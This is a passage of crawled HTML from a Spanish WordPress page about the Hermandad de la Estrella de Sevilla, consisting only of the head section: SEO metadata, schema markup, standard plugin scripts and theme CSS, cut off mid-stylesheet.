

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/
body_size: 41486
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55.jpeg?w=64\u0026ssl=1","title":"https://semanasantaonline.es","host":"ionos","is_wpcom_platform":!1}}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Hermandad de la Estrella de Sevilla | Domingo de Ramos Sevilla</title><meta name="description" content="A continuación, podréis conocer toda la información de la Hermandad de la Estrella de Sevilla, donde mostraremos todos los detalles." /><link rel="canonical" href="https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Hermandad de la Estrella de Sevilla | Domingo de Ramos Sevilla" /><meta property="og:description" content="A continuación, podréis conocer toda la información de la Hermandad de la Estrella de Sevilla, donde mostraremos todos los detalles." /><meta property="og:url" content="https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/" /><meta property="article:modified_time" content="2024-04-08T11:47:41+00:00" /><meta property="og:image" content="https://semanasantaonline.es/wp-content/uploads/2020/04/La-Estrella.jpg" /><meta property="og:image:width" content="1400" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="13 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/","url":"https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/","name":"Hermandad de la Estrella de Sevilla | Domingo de Ramos Sevilla","isPartOf":{"@id":"https://semanasantaonline.es/#website"},"primaryImageOfPage":{"@id":"https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/#primaryimage"},"image":{"@id":"https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/#primaryimage"},"thumbnailUrl":"https://semanasantaonline.es/wp-content/uploads/2020/04/La-Estrella.jpg","datePublished":"2021-02-06T20:59:35+00:00","dateModified":"2024-04-08T11:47:41+00:00","description":"A continuación, podréis conocer toda la información de la Hermandad de la Estrella de Sevilla, donde mostraremos todos los detalles.","breadcrumb":{"@id":"https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/#primaryimage","url":"https://semanasantaonline.es/wp-content/uploads/2020/04/La-Estrella.jpg","contentUrl":"https://semanasantaonline.es/wp-content/uploads/2020/04/La-Estrella.jpg","width":1400,"height":800},{"@type":"BreadcrumbList","@id":"https://semanasantaonline.es/hermandad-de-la-estrella-de-sevilla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://semanasantaonline.es/"},{"@type":"ListItem","position":2,"name":"Hermandad de la Estrella de Sevilla"}]},{"@type":"WebSite","@id":"https://semanasantaonline.es/#website","url":"https://semanasantaonline.es/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://semanasantaonline.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},false]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://semanasantaonline.es/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://semanasantaonline.es/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://semanasantaonline.es/wp-content/litespeed/css/7050080a4770f3c7fe10fd1b478f2232.css?ver=26638" /><style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:106.25%;}a,.page-title{color:#f50000;}a:hover,a:focus{color:#b0434f;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:17px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:#000000;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:25px;font-size:1.4705882352941rem;display:none;}header .custom-logo-link img{max-width:456px;width:456px;}.astra-logo-svg{width:456px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1,.entry-content h1 a{font-size:48px;font-size:2.8235294117647rem;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2,.entry-content h2 a{font-size:40px;font-size:2.3529411764706rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3,.entry-content h3 a{font-size:32px;font-size:1.8823529411765rem;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4,.entry-content h4 a{font-size:24px;font-size:1.4117647058824rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h5,.entry-content h5,.entry-content h5 a{font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h6,.entry-content h6,.entry-content h6 a{font-size:17px;font-size:1rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#ffffff;color:#000000;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#f50000;background-color:#f50000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f50000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f50000;background-color:#f50000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f50000;border-color:#f50000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#f50000;}.entry-meta,.entry-meta *{line-height:1.45;color:#f50000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#b0434f;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f50000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f50000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f50000;border-color:#f50000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#f50000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:24px;font-size:1.4117647058824rem;color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,0,0,0.54);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:0.88235294117647rem;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:rgba(255,0,0,0.54);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-widget-button .elementor-button{border-color:rgba(255,0,0,0.54);background-color:rgba(255,0,0,0.54);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#000000;background-color:#b0434f;border-color:#b0434f;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#000000;}.elementor-widget-button .elementor-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:0.88235294117647rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.88235294117647rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#b0434f;border-color:#b0434f;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,0,0,0.54);background-color:rgba(255,0,0,0.54);color:#000000;font-family:'Open Sans',sans-serif;font-weight:400;line-height:1em;font-size:15px;font-size:0.88235294117647rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#000000;border-color:rgba(255,0,0,0.54);background-color:rgba(255,0,0,0.54);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:0.88235294117647rem;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:#b0434f;border-color:#b0434f;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:36px;}h2,.entry-content h2,.entry-content h2 a{font-size:30px;}h3,.entry-content h3,.entry-content h3 a{font-size:25px;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.1764705882353rem;}h5,.entry-content h5,.entry-content h5 a{font-size:17px;font-size:1rem;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:0.88235294117647rem;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.widget-title{font-size:24px;font-size:1.4117647058824rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:17px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:32px;}h2,.entry-content h2,.entry-content h2 a{font-size:26px;}h3,.entry-content h3,.entry-content h3 a{font-size:22px;}h4,.entry-content h4,.entry-content h4 a{font-size:18px;font-size:1.0588235294118rem;}h5,.entry-content h5,.entry-content h5 a{font-size:15px;font-size:0.88235294117647rem;}h6,.entry-content h6,.entry-content h6 a{font-size:13px;font-size:0.76470588235294rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:544px){html{font-size:106.25%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://semanasantaonline.es/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://semanasantaonline.es/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://semanasantaonline.es/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: 